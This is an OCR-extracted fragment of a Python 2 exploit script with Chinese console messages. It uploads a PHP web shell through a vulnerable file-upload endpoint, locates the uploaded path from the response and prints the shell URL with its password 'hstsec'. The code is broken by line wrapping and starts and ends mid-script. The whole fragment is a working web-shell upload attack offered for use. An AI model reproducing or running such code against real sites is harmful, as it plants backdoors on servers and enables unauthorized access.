
shellok.write(shell)
files = {
‘Filedata’: (filename, open(filename, ‘rb’), ‘text/json’),
‘album’: (None, ‘waitalone.cn’)
}
try:
up_res = requests.post(up_url, files=files).content
shellok = re.findall(re.compile(r'(?<=\.\./).+?(?=\',)'), up_res)
except Exception, msg: print '\n[x] 发生错误了,卧槽!!!:', msg
else: if shellok: return url + shellok[0] if __name__ ==
'__main__': usage() start = time.time() url = sys.argv[1] if
url[-1] != '/': url += '/' ok = getshell(url) try:
os.remove('oneok\'.php') except Exception: print '\n[x] 删除临
时文件失败,请手工删除!' if ok: print '\n[!] 爷,人品暴发了，成
功得到Shell：\n\n%s 密码：%s' % (ok, 'hstsec') else: print